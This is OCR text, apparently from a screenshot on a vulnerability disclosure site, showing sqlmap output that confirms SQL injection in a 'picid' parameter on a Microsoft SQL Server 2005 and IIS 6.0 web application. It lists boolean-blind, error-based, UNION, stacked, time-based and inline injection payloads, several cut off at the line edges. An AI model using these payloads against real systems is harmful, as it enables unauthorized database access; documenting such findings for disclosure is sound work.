 GET parameter 'picid' is vulnerable. Do you want to keep testing the ot
any)? [y/N] N
sqlmap identified the following injection points with a total of 40 HTT
ests:
---
Place: GET
Parameter: picid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: picid=196 AND 1745=1745
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVIN
Payload: picid=196 AND 1839=CONVERT(INT,(SELECT CHAR(113)+CHAR(121)
+CHAR(103)+CHAR(113)+(SELECT (CASE WHEN (1839=1839) THEN CHAR(49) ELSE
END))+CHAR(113)+CHAR(106)+CHAR(117)+CHAR(121)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: picid=196 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(12
103)+CHAR(103)+CHAR(113)+CHAR(65)+CHAR(121)+CHAR(110)+CHAR(84)+CHAR(112
+CHAR(75)+CHAR(103)+CHAR(66)+CHAR(111)+CHAR(113)+CHAR(106)+CHAR(117)+C
CHAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: picid=196; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: picid=196 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: picid=(SELECT CHAR(113)+CHAR(121)+CHAR(103)+CHAR(103)+CHAR
LECT (CASE WHEN (4876=4876) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)
+CHAR(117)+CHAR(121)+CHAR(113))
---
[09:50:27] [INFO] testing Microsoft SQL Server
[09:50:28] [INFO] confirming Microsoft SQL Server
[09:50:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org